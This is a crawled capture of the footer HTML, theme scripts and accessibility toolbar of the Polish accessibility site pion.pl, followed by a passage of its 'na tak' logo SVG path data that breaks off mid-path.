 data-item-id="footer-three-widgets"><div class="widget-area"><div id="block-4" class="widget widget_block widget_media_image"><figure class="wp-block-image size-thumbnail"><img loading="lazy" decoding="async" width="238" height="126" src="https://www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01-238x126.jpg" alt="Państwowy Fundusz Rehabilitacji Osób Niepełnosprawnych" class="wp-image-26002" srcset="https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=238%2C126&amp;ssl=1 238w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=300%2C159&amp;ssl=1 300w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=1024%2C541&amp;ssl=1 1024w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=768%2C406&amp;ssl=1 768w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=1536%2C812&amp;ssl=1 1536w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=2048%2C1083&amp;ssl=1 2048w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?w=2400&amp;ssl=1 2400w" sizes="(max-width: 238px) 100vw, 238px" /></figure></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-foot-main2-container"><ul id="menu-foot-main2-1" class="menu"><li class="main-nav__item main-nav__item--darkgreen menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.pion.pl/dostepnosc-publiczna/"><i class="fas fa-map-marked-alt"></i> Dostępność publiczna</a></li><li class="main-nav__item main-nav__item--darksienna menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://www.pion.pl/dostepna-kultura/"><i class="fas fa-map-marked-alt"></i> Dostępna kultura</a></li><li class="main-nav__item main-nav__item--spacecadet menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://www.pion.pl/dostepna-turystyka/"><i class="fas fa-map-marked-alt"></i> Dostępna turystyka</a></li></ul></div></div></div></div></div></div><div class="hfg-slot c-right"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-four-widgets"
 data-section="neve_sidebar-widgets-footer-four-widgets"
 data-item-id="footer-four-widgets"><div class="widget-area"><div id="text-8" class="widget widget_text"><div class="textwidget"><p><a href="https://www.natak.pl"><img loading="lazy" decoding="async" src="https://www.pion.pl/wp-content/uploads/2020/12/na-tak.svg" class="alignright size-medium" alt="na tak" width="125" height="76" /></a><br /> Pion.pl jest częścią<br /> Stowarzyszenia na Tak<br /> <a href="https://www.natak.pl" target="_blank" rel="noopener">www.natak.pl</a></p></div></div></div></div></div></div></div></div></div></div><div class="footer--row footer-bottom hide-on-desktop layout-full-contained"
 id="cb-row--footer-mobile-bottom"
 data-row-id="bottom" data-show-on="mobile"><div
 class="footer--row-inner footer-bottom-inner footer-content-wrap"><div class="container"><div
 class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
 data-section="hfg_footer_layout_bottom" ><div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div></div></div></div></div></div></footer></div> <script id="pojo-a11y-js-extra">var PojoA11yOptions = {"focusable":"1","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"168"};</script> <script id="neve-script-js-extra">var NeveProperties = {"ajaxurl":"https:\/\/www.pion.pl\/wp-admin\/admin-ajax.php","nonce":"efc2880e05","isRTL":"","isCustomize":""};</script> <script id="neve-script-js-after">var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/www.pion.pl\/wp-content\/uploads\/2020\/12\/logo.svg","srcset":false,"sizes":""},"dark":{"src":"https:\/\/www.pion.pl\/wp-content\/uploads\/2020\/12\/logo.svg","srcset":false,"sizes":""},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
var menuCarets=document.querySelectorAll(".nav-ul li > .wrap > .caret");menuCarets.forEach(function(e){e.addEventListener("keydown",e=>{13===e.keyCode&&(e.target.parentElement.classList.toggle("active"),e.target.getAttribute("aria-pressed")&&e.target.setAttribute("aria-pressed","true"===e.target.getAttribute("aria-pressed")?"false":"true"))}),e.parentElement.parentElement.addEventListener("focusout",t=>{!e.parentElement.parentElement.contains(t.relatedTarget)&&(e.parentElement.classList.remove("active"),e.setAttribute("aria-pressed","false"))})});</script> <script id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"187401845\",\"post\":\"5418\",\"tz\":\"1\",\"srv\":\"www.pion.pl\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "187401845", "5418" ]);</script> <script src="https://stats.wp.com/e-202601.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right" role="navigation"><div class="pojo-a11y-toolbar-toggle"> <a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Zmień kontrast" role="button"> <span class="pojo-sr-only sr-only">Otwórz pasek narzędzi</span> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em"><title>Zmień kontrast</title> <path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/> </svg> </a></div><div class="pojo-a11y-toolbar-overlay"><div class="pojo-a11y-toolbar-inner"><p class="pojo-a11y-toolbar-title">Zmień kontrast</p><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Skala szarości</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Skala szarości</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Wysoki Kontrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Wysoki Kontrast</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negatywny kontrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negatywny kontrast</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Resetuj</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span> <span class="pojo-a11y-toolbar-text">Resetuj</span> </a></li></ul></div></div></nav> <script defer src="https://www.pion.pl/wp-content/cache/autoptimize/js/autoptimize_1c140a7f0271f4c05638e9fde78edec7.js"></script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.pion.pl/wp-content/uploads/2020/12/na-tak.svg
body_size: 12071
content:
<svg xmlns="http://www.w3.org/2000/svg" width="125" height="76" viewBox="0 0 125 76">
    <g fill="#000" fill-rule="evenodd">
        <path d="M10.246 40.614c-.414.206-1.386.372-1.616.72-.179.645-.736 3.586-.897 4.232.62-.868 2.243-3.924 2.513-4.952zM25.332 71.985c-1.875-1.108-2.824-2.992-4.55-4.237-1.162-.897-1.846-2.165-2.979-3.073.035-.394.075-.782.127-1.17-.811-.68-1.548-1.429-2.065-2.308.092.622-.017 1.336.362 1.913 1.168 2.153 2.95 3.946 4.337 5.98 1.633 2.473 4.756 3.569 7.264 5.174 1.593.64 3.335 1.182 5.095 1.365a38.64 38.64 0 0 0 3.17-1.028c-1.29-.251-2.767-.023-4.038-.337-2.3-.566-5.038-.6-6.723-2.279zM15.658 66.011c-.12-.394.195-1.022-.12-1.319-1.214-1.228-1.588-2.924-3.233-3.86.213.588-.063 1.273-.035 1.896.955 1.165 2.33 2.21 3.388 3.283zM17.24 27.873c.943-.371 1.863-.817 2.68-1.382-1.565-.857-2.508.263-2.68 1.382zM10.925 44.12c-.518.098-1.335.503-1.479.972-.954 2.067-1.65 4.243-1.863 6.465.328-.234.506-.526.552-.88.236-1.445 1.168-2.93 1.858-4.255.661-.605.586-1.553.932-2.301z"/>
        <path fill-rule="nonzero" d="M64.924 37.393c0-.011 0-.023-.006-.034-.403.811-.897 1.622-.897 2.501-.23 2.999-.696 6.06-2.52 8.687-1.104 1.296-1.201 3.021-2.432 4.249-2.007 2.193-3.256 5.06-6.09 6.568.172-.737.379-1.45.632-2.17 1.984-.583 1.668-2.753 3.1-3.804 1.294-1.302 1.88-3.038 3.18-4.358.276-1.399 1.582-2.433 1.697-3.895.644-3.05 2.22-6.099 1.68-9.234l.678-.651c-.138-1.72-.219-3.433-.351-5.152-.046-.902-.765-1.599-1.225-2.347.288-1.987-.604-3.826-1.311-5.688a51.26 51.26 0 0 0-10.03-10.771 102.629 102.629 0 0 1-3.4-1.12c1.628 1.068 3.146 2.296 4.337 3.758.713.806 2.467 1 2.128 2.313-2.79-1.262-4.107-4.237-7.23-5.065-1.3-.229-2.064-1.257-3.215-1.72-.465-.205-1.633-.72-2.122-.885-.765.274-.84.88-1.604 1.154 4.003 1.313 7.54 3.478 10.864 5.808.909.697 1.512 1.64 2.082 2.57-1.087-.531-1.645-1.536-2.37-2.37-.862-.44-1.869-.691-2.565-1.348-1.731-1.508-4.273-1.73-6.292-2.804-1.443-.725-3.163-.188-4.71-.48l-.564-.103c-.454.166-.908.337-1.363.509 1.88.394 3.739.868 5.539 1.479 3.163.817 6.43 1.885 8.552 4.238-.31-.018-.938-.052-1.242-.063-1.87-1.297-4.09-2.09-6.183-3.044a125.032 125.032 0 0 0-8.782-1.77c-.437.182-.874.365-1.312.559 1.6.154 3.164.445 4.659 1.034 2.657 1.205 5.86 1.08 8.454 2.415 1.335 1.028 2.893 1.782 4.297 2.73.908 1.68 2.645 2.827 4.192 4.02-.27-2.204-3.594-2.792-3.72-4.99.977.845 1.914 1.741 3.151 2.307 1.23 1.559 1.633 3.546 1.426 5.448.823.457 2.514.337 2.404 1.53.207-.268.426-.536.639-.805-.708-1.285-.84-2.77-1.806-3.94.011-.486-.42-2.519.38-2.113 1.196.445 1.581 2.541 1.621 3.455 1.501.936 1.156 2.684 1.703 4.066.592 1.53.638 3.175 1.11 4.735-.121.8-.207 1.61-.11 2.415.127 3.376-1.046 6.648-1.926 9.892-1.392 1.793-2.26 3.855-3.624 5.66-1.34 1.296-2.61 2.684-4.238 3.7-.811.497-1.542 1.485-2.669 1.005.915-.776 2.209-1.359 2.45-2.57-1.38.303-2.663 1.126-3.56 2.108-1.064.028-2.312-.32-3.117.502-1.283-.21-2.29.526-3.41.92-.932-.149-1.663-.731-2.468-1.12-.368.646-.518 1.577-1.547 1.543-.564-.554-.328-1.371-.408-2.056-1.835-1.211-3.135-3.124-3.02-5.209.236-1.216.656-2.387.972-3.58.673-.235 1.369-.39 2.094-.378.046 1.085-.035 2.24.592 3.216.667 1.604 2.404 2.484 3.727 3.615 1.702.354 2.79-1.33 4.147-1.982-.65-.137-1.283-.274-1.921-.417.034.497.074 1 .138 1.502-.817-.171-1.651-.114-2.473-.108-.449-.977-1.197-1.765-2.347-2.113-.38-.88-.753-1.754-1.185-2.61.34-.058 1.03-.183 1.37-.24l.264.77c.345-.428.655-.885 1.03-1.301.942-.046 1.011.896 1.448 1.427-.736.097-1.478.155-2.19.309.505 1.308 1.845 2.061 3.392 1.862-.517-.56-1.046-1.126-1.57-1.668 1.519-.954 2.853.754 4.348.988-.011.314-.04.948-.046 1.262 1.156-.982 1.15-2.587 1.036-3.89-.15-1.501-1.893-2.192-2.393-3.563-.719-1.176.391-2.667-.408-3.786-1.823-1.462-4.25-2.279-6.655-2.656-.224.114-.672.331-.897.446-1.49.17-3.008.165-4.474.45-1.892.84-3.75 1.794-5.487 2.885-1.076 1.496-1.57 3.295-3.042 4.586-.53 3.192-1.214 6.425-1.14 9.657 1.042-1.336.674-3.038 1.186-4.523.805-2.382 1.104-5.003 3.111-6.899.753-1.97 2.37-3.558 4.382-4.597.714-.137 1.156.497 1.686.805.327-1.25 2.099-1.04 3.174-1.434 2.456-.805 5.596.24 6.31 2.565.471 1.553.85 3.135 1.955 4.454-1.662-.154-3.192-.93-4.894-.754.195-.354.39-.708.586-1.056-1.898-1.616-5.28-.771-6.683 1.08-1.443 1.833-2.996 3.797-3.278 6.059.034 1.388.345 2.752.293 4.152.156.154.472.462.633.61.58 1.497 1.438 3.033 3.169 3.679 1.535 2.45 5.038 2.45 7.741 3.158-1.397 1.182-3.318.314-4.9.108-1.57-.091-2.778-1.056-4.296-1.262.287.788 1.052 1.29 1.783 1.754 2.847.965 6.125 1.13 8.995-.018.397.223 1.432.143 1.093.806-1.076 1.005-2.72.776-4.072 1.193-1.312.44-2.571-.297-3.865-.331-2.502.188-4.883-.634-7.172-1.382.276.217.558.434.851.651l.385.765c.282.109.857.332 1.145.44 3.152 1.856 7.218 1.49 10.824 1 .437-.532 1.047-.88 1.714-1.148 1.27-.486 2.087-1.708 3.583-1.725-.391.525-.782 1.05-1.18 1.57l.467.092c.368-.8 1.161-.703 1.92-.606.662-.902 1.427-1.742 2.192-2.575.73-.914 2.07-1.057 3.163-1.434-.34.2-.679.383-1.03.571-.402.846-1.173 1.44-1.932 2.022-1.156.851-1.766 2.25-3.284 2.661-.08.149-.241.44-.328.589-.65.41-1.282.856-1.748 1.439 1.104-.417 1.95-1.245 3.111-1.554.225-.302.449-.6.685-.896.39-.126.776-.252 1.179-.371 1.04-1.423 2.8-2.25 3.824-3.678.748-.948 1.559-2.176 3.077-1.885.426-.885 1.116-1.588 1.887-2.25 1.311-1.748 1.898-4.1 3.566-5.614.569-3.016 1.65-6.002 3.042-8.652.08-1.497.11-2.976.104-4.46zM55.106 20.45c-.88-.452-2.41-.954-1.91-2 .403-.096 1.116.27 1.542.206.167.834.926.926.368 1.794zm-11.865 25.26c.817.005 1.237.04 1.45.656-.363.526-.685 1.074-1.024 1.61-1.087-.393-2.174-.919-2.663-1.924-.201-1.085 1.443-.44 2.237-.342zM31.526 56.868c-.863-1.708-1.053-3.598-1.973-5.283.052-.485.127-.96.236-1.428l-.593-.422c.133-1.354.932-2.542 1.484-3.78.317-.858 1.277-1.269 2.088-1.686.178-.33.357-.656.546-.988 1.34-.742 3.342-.388 4.187.8.345.502.673 1.022.892 1.588-.259.051-.794.16-1.053.21-.483-1.164-1.886-1.33-3.1-1.404a95.5 95.5 0 0 1-1.305.725c-1.967 2.233-2.94 5.374-1.582 8.007 1.708 1.29 2.3 3.644 4.607 4.272 1.42.337 3.042 1.13 4.411.189 2.26-.469 4.538-1.057 6.58-2.09.247.068.747.21 1 .28-2.335 1.044-4.773 2.164-7.396 2.38a9.46 9.46 0 0 1-2.916 1.446c-2.375-.343-4.319-1.508-6.113-2.816zm8.552 3.055c-.104-.177-.3-.53-.397-.702 1.041.126 2.18.006 3.158.428-.173 1.063-1.967.297-2.761.274zm4.055-1.188a21.66 21.66 0 0 1 2.513-.13c-.604.667-1.95.947-2.513.13zm4.606.88c.76-.834 1.847-1.536 1.835-2.713-1.277.469-2.433 1.154-3.687 1.68.518-.726 1.116-1.406 1.645-2.12.863-.336 1.777-.576 2.698-.788 2.013-1.724 3.335-3.935 5.24-5.745 1.707-1.628 1.851-3.97 3.076-5.837 1.513-2.45 1.214-5.317 1.513-7.99.258-2.221-.265-4.42-.133-6.636-.713-2.73-1.633-5.43-2.967-7.972-.604-1.325-1.404-2.582-2.52-3.615 1.605.656 2.45 2.078 3.641 3.152.54.44.639 1.114.84 1.72.489 1.872 1.725 3.591 1.547 5.596-.127.714.472 1.216.84 1.782.523 2.25.615 4.609.028 6.887-.316 1.131-.38 2.29-.109 3.427-.35 3.067-1.725 5.95-3.192 8.715-1.254.948-1.967 2.296-3.14 3.301-.794 1.154-1.242 2.536-2.634 3.278-.765 1.76-2.375 3.484-4.52 3.878z"/>
        <path d="M60.144 56.491l.07-.12c.022-.017.051-.034.074-.051.201-.229.397-.457.598-.68.15-.365.293-.737.437-1.102.012-.577.052-1.154.11-1.736-.34.32-.742.588-1.214.782-.345.954-.546 1.97-1.214 2.799-.368.89-.523 1.993-1.644 2.404-.507 1.062-.783 2.193-1.243 3.267-.604.822-1.397 1.507-2.087 2.267l.138-.052c.661-.708 1.322-1.422 1.972-2.135 1.14-2.005 2.53-3.918 4.003-5.643zM19.954 29.57c2.582-.886 5.044-2.165 7.799-2.617 1.248-.148 2.231-.993 3.474-1.153 1.27-.177 2.582-.137 3.836-.486 1.098-.382 2.306-.21 3.382.132.77-.017 1.748 1.325.408 1.13-1.352-.12-2.674-.605-4.055-.394-1.587.126-2.904 1.063-4.457 1.343-1.835.314-3.135 1.781-5.004 1.998-.897 1.023-2.72 1.508-3.859 2.33-.949.777-1.397 1.754-1.886 2.907 3.157-1.833 5.924-4.471 9.685-5.265.903-.571 1.766-1.28 2.933-1.33.207-.332.414-.663.633-.989.793-.217 1.581-.577 2.438-.548 1.156.154 2.186.72 3.353.862 1.415.217 3.043.029 4.228.886 1.127.845 2.708.81 4.002 1.37 1.024.765 1.473 1.948 2.238 2.901 1.075 1.337 1.49 3.056 1.415 4.695-.334 1.165-.104 2.341-.03 3.512.076.64-.816.811-1.219 1.205.11.377-.103 1.017.553 1.045 1.052-1.182 1.455-2.684 1.794-4.117.598-2.776.178-5.934-2.18-7.944.023-.303.08-.897.115-1.2-1.432-1.262-2.312-2.918-3.824-4.112l-.023-.965c-1.478-.4-3.054-.662-4.308-1.502-1.415-.976-3.296-1.13-4.998-1.44-3.623.19-9.11 1.035-12.417 2.485-.322.491-.679 1.068-.99 1.565.432-.206 2.583-.994 3.009-1.205 2.714.051 5.314-1.708 8.034-1.313.897.222 1.691-.423 2.588-.332 3.003.371 5.539 2 7.816 3.644a5.599 5.599 0 0 1 2.192 1.822c-.944-.052-2.025.143-2.801-.44-2.307-1.485-4.647-3.027-7.345-3.918-2.386.337-4.779.628-7.114 1.188-2.99.091-5.159 2.302-7.937 2.93-.546.388-1.081.8-1.478 1.32zM18.528 29.375c-.708-.497-5.579 1.69-5.527 4.666 1.087-1.022 4.992-3.77 5.527-4.666zM16.515 25.349c.995-.908 2.697-.903 3.445-2.01-1.582-.372-2.151.765-3.215 1.153-.058.211-.173.64-.23.857zM21.967 57.73c-.184-.142-.546-.44-.73-.582-.075-.674-.144-1.348-.213-2.016a35.684 35.684 0 0 0-.73 2.341c1.403.88 1 2.513 1.403 3.792.661 1.377 1.96 2.553 1.748 4.175 1.225.451 2.76.885 3.031 2.239.443-.023.88-.069 1.329-.12-.685-.788-1.64-1.268-2.525-1.833-.627-.657-.903-1.502-1.03-2.342-1.184-.902-.35-2.541-1.42-3.506-.587-.6-.742-1.388-.863-2.148zM17.078 46.537c-1.587 2.787-1.903 5.048-1.616 7.675 1.622-1.97 2.197-5.322 2.899-7.864-.155-.011-1.133.206-1.283.189zM39.301 67.08c-1.627-.315-3.307.205-4.905-.28-2.738-.737-5.47-1.542-8.052-2.639.236.428.494.862.747 1.296 1.248.44 2.013 1.577 3.4 1.76 2.662.525 5.48 1.444 8.224.628 1.225-.36 2.99-.366 3.37-1.748-1.098-.091-1.852.634-2.784.982zM55.33 59.49c-.742.622-.673 1.696-1.512 2.232-.88.543-1.306 1.445-2.07 2.08-2.025 1.438-4.349 2.552-6.137 4.243-.8.793-2.025 1.033-2.968 1.656.897-.194 1.794-.451 2.623-.828a34.156 34.156 0 0 1 2.645-1.8c2.37-1.781 4.883-3.443 6.787-5.648.374-.594.494-1.279.632-1.936zM12.431 49.13c-.241 1.262-.086 2.627-.845 3.78-.54.897-.477 1.96-.213 2.913.098-1.2.817-2.142 1.68-3.113 1.259-2.467 1.696-5.437 3.606-7.635.471-.589.172-1.428.339-2.108-1.265 1.33-1.783 3.079-3.043 4.403-.316.56-.253 1-.552 1.571-.241.046-.724.143-.972.188z"/>
        <path d="M20.719 65.789c.615.765 1.633 1.267 1.967 2.221 1.26.965 2.692 1.714 4.066 2.536 1 .948 2.456 1.234 3.796 1.633.99.189 1.49 1.154 2.462 1.365 1.54-.034 3.094-.12 4.64-.165.65-.828 1.738-1.074 2.756-1.36-2.387-.708-4.791.817-7.126-.057-1.72-.56-3.739-.582-5.217-1.593-1.115-1.217-2.789-1.879-3.83-3.147-1.121-1.325-3.152-1.947-3.779-3.604-.69-1.599-1.53-3.18-1.725-4.911-.299-1.462-.167-3.004-.696-4.426-.891 2.758.95 5.431 1.024 8.195 1.15.794 1.167 2.188 1.662 3.313zM48.814 46.251c-.293-.223-.58-.44-.863-.657-.166-.4-.327-.8-.494-1.193.034 1.336-.063 2.667-.391 3.98.558-.73.788-1.707 1.748-2.13zM22.312 22.482c3.779-.537 7.488-1.617 11.347-1.537-.293-.257-.575-.502-.85-.753-1.8.051-3.584.285-5.372.44-1.415.753-2.29.302-3.837.725l-.494.228c-.294.274-.575.565-.794.897zM47.302 37.873c-.656-2.142-.45-4.626-2.364-6.282-1.754-.343-3.21-1.41-5.061-1.416-.207-.526-.414-1.04-.622-1.554-.787.211-1.535.514-2.34.657-.92.017-2.1-.44-2.41.685-1.967.36-4.066-.108-5.924.703-1.26.457-2.588.736-3.86 1.148-.741 2.084-2.68 3.843-5.049 4.454-.287.434-1.564 1.308-1.846 1.748.42-.023 1.415-.126 1.852-.137-.063.417.506-.691.88-.92l.638-.394c2.381-1.13 3.975-3.3 6.614-4.049 1.22-.286 1.84-1.548 3.135-1.65 1.616-.16 3.255-.172 4.871-.383 2.795-.086 5.648.777 7.569 2.593 1.052 1.388 1.938 2.895 2.502 4.506.23.936-.73 2.804.874 2.832 1.075-.502.673-1.701.54-2.541zM18.879 48.587c-.38 1.576-.777 3.152-.955 4.763a2.65 2.65 0 0 0 .702-1.645c.172-2.256 1.38-4.317 1.811-6.528-.983.931-1.23 2.222-1.558 3.41z"/>
        <path d="M28.144 18.507c-2.088.411-4.181.794-6.165 1.53l-.397.56c2.824-1.462 6.211-.708 9.254-1.376 2.352.205 4.727-.617 7.01.103 3.198.713 5.959 2.301 8.622 3.957 1.121 1.188 1.84 2.639 2.858 3.895.408.651 1.415.48 2.1.726-.173-.566-.3-1.171-.823-1.56-1.42-1.302-2.341-2.97-3.836-4.214-1.174-.914-2.088-2.182-3.687-2.536-2.715-1.257-5.987-2.085-9.035-1.234-1.961.2-3.957-.32-5.901.149zM33.59 40.923c-.235-.554-.477-1.108-.701-1.656-.386.37-.782.736-1.185 1.09a9.302 9.302 0 0 0-2.042 1.011c-.207.057-.62.166-.828.217-.466 1.428-1.846 2.342-2.68 3.558-.454 2.022-1.846 3.838-1.794 5.94-.167 1.953.834 3.735 1.207 5.614 1.22.622 1.824 1.776 2.07 2.975.26-.068.777-.217 1.03-.291-.431-.474-.644-1.04-.782-1.616-.477-.629-.926-1.263-1.392-1.89-.132-1.143-.356-2.274-.494-3.405-.437-2.604.448-5.26 1.794-7.578.656-1.24 2.14-1.84 3.008-2.924.719-.354 1.398-.982 2.283-.743 1.616.229 3.233-.142 4.843-.297-.374-.69-.679-1.404-1.127-2.056-.725-.776-2.105-.616-2.94-.028.674.228 1.387.428 2.048.697.265 1.153-1.346 1.467-2.318 1.382zM31.946 68.827c-.967-1.022-2.865-.286-4.01-1.194-.068.286-.12.583.081.846 2.49 1.61 5.706 1.856 8.518 2.792.955-.845 2.318-1.05 3.388-1.742 1.282-.171 2.266-1.028 2.72-2.078-1.478 